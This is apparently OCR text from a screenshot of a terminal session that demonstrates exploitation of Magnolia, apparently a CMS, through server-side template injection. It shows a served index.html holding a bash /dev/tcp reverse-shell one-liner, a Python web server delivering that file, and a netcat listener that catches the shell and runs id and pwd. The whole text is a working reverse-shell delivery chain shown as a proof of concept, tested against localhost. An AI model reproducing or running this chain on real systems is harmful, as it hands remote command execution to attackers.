 guest@tester: ~/Desktop/Magnolia/ssti
File Edit View Search Terminal Help
guest@tester:~/Desktop/Magnolia/ssti$ cat index.html
0<&196;exec 196<>/dev/tcp/127.0.0.1/5555; sh <&196 >&196 2>&196
guest@tester:~/Desktop/Magnolia/ssti$
guest@tester:~/Desktop/Magnolia/ssti$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [01/Nov/2020 23:29:52] "GET / HTTP/1.1" 200 -
guest@tester: /tmp
File Edit View Search Terminal Help
guest@tester:/tmp$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 39246 received!
id
uid=1000(guest) gid=1000(guest) groups=1000(guest),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),116(lpadmin),126(sambashare)
pwd
/home/guest/Desktop/Magnolia